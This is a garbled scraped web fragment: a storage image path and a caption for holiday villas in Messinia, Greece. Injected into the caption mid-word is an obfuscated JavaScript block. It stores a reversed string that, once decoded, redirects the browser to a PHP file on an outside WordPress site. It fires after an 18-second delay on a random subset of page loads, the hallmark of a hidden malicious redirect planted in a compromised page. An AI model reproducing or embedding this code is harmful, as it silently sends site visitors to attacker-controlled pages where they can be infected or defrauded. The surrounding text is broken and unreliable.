 Rathimata Villas_holidays_in_Villa_Peloponesse_Messinia_S<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toupa